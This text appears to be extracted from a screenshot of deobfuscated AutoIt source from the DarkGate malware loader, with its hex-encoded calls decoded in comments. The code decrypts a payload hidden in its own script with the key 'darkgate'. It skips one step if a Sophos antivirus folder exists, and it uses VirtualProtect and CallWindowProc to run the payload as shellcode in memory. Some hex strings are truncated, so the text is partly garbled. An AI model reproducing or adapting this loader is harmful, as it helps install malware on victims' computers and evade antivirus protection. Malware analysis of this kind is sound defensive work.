 LOCAL $ZKELJB
NEXT
LOCAL $SIJD
LOCAL $FPVGHYUJF
RETURN $B_DECRYPTED
LOCAL $CVKFMB
ENDFUNC
LOCAL $TKFQLZGM
LOCAL $MILIAN
LOCAL $EOYWU
LOCAL $SKEY="darkgate"
LOCAL $UETGTR
LOCAL $SDECRYPTEDCONTENT=DECRYPTFILEWITHKEY(@SCRIPTFULLPATH,$SKEY)
LOCAL $MKHVNXLZM
LOCAL $IZEQ
LOCAL $YPZBWR
$OVSJZRCCSX=$SDECRYPTEDCONTENT
LOCAL $OEVLVQC
$IUFKJUJZVJ=DLLSTRUCTCREATE("byte["&BINARYLEN($OVSJZRCCSX)&"]")
LOCAL $ICADKEIYH
LOCAL $OLDPROTECT
LOCAL $DRXZUZG
LOCAL $XOCRJ
IF (NOT FILEEXISTS("C:\Program Files (x86)\Sophos"))THEN
LOCAL $LNGYN
EXECUTE(BINARYTOSTRING
("0x446C6C43616C6C28226B65726E656C33322E646C6C222C2022424F4F4C222C20225669727475616C50726F74656374222C2022707472222C20446C6C537472756374476574507472282449754​64B4A
C2042696E6172794C656E28246F76736A5A5243435358292C202264776F7264222C20307834302C202264776F72642A222C20246F6C6470726F7465637429"))
;DllCall("kernel32.dll", "BOOL", "VirtualProtect", "ptr", DllStructGetPtr($IuFKJUJZvj), "int", BinaryLen($ovsjZRCCSX), "dword", 0x40, "dword*", $oldprotect)
LOCAL $HBDT
ENDIF
LOCAL $VAHABQTNH
LOCAL $SGVZGT
EXECUTE(BINARYTOSTRING("0x446C6C5374727563745365744461746128244975464B4A554A5A766A2C20312C20246F76736A5A524343535829"))
;DllStructSetData($IuFKJUJZvj, 1, $ovsjZRCCSX)
LOCAL $NVSVP
EXECUTE(BINARYTOSTRING
("0x446C6C43616C6C28227573657233322E646C6C222C20226C726573756C74222C20224322266368722839372926226C6C57696E646F7750726F63222C2022707472222C20446C6C5374727563744765
A766A292C202268776E64222C20302C202275696E74222C20302C202277706172616D222C20302C20226C706172616D222C203029"))
;DllCall("user32.dll", "lresult", "C"&chr(97)&"llWindowProc", "ptr", DllStructGetPtr($IuFKJUJZvj), "hwnd", 0, "uint", 0, "wparam", 0, "lparam", 0)
LOCAL $FBFJJUVM
LOCAL $EYMMI
LOCAL $QTZMYCV